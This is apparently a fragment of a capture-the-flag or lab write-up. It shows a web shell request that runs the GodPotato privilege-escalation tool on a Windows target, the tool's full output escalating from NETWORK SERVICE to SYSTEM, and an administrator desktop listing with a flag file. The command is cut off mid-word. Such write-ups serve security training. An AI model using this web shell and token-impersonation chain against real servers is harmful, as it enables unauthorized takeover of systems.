 10.10.95.24:8080/shell.php?cmd=c:\xampp\htdocs\uploads\godpotato.exe+-cmd+"cmd+/c+di
[*] CombaseModule: 0x140728436523008
[*] DispatchTable: 0x140728438840496
[*] UseProtseqFunction: 0x140728438217776
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\b8c04477-0bde-4ebf-ab0c-b5f3760527ee\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003402-127c-ffff-ab70-a3d270e69cd9
[*] DCOM obj OXID: 0x399c0300895f6b7
[*] DCOM obj OID: 0x4505e73f3056dcf7
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 536 Token:0x816  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5188
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of c:\users\administrator\desktop
09/04/2023  03:09 PM
.
09/04/2023  03:09 PM
..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
08/08/2023  03:46 PM
flag
07/29/2023  03:54 PM                24 flag.txt
09/04/2023  12:25 PM
Process Hacker 2
3 File(s)          1,105 bytes
4 Dir(s)  13,586,370,560 bytes free